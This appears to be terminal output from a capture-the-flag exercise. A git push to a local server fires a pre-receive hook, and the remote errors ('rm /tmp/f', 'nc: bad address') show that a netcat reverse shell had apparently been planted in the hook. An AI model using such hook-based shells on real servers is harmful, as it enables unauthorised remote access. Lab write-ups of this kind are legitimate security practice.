 ┌──(kali㉿kali)-[~/Documents/ctf/dog/beans]
└─$ touch test.txt;git add .;git commit -m "test";git push
[master dab8f0e] test
 1 file changed, 0 insertions(+), 0 deletions(-)
 create mode 100644 test.txt
Username for 'http://localhost:8090': test
Password for 'http://test@localhost:8090':
Enumerating objects: 4, done.
Counting objects: 100% (4/4), done.
Delta compression using up to 4 threads
Compressing objects: 100% (2/2), done.
Writing objects: 100% (3/3), 260 bytes | 260.00 KiB/s, done.
Total 3 (delta 0), reused 0 (delta 0), pack-reused 0
remote: rm: can't remove '/tmp/f': No such file or directory
remote: nc: bad address '1-.13.1.225'
To http://localhost:8090/test/beans.git
 ! [remote rejected] master -> master (pre-receive hook declined)
error: failed to push some refs to 'http://localhost:8090/test/beans.git'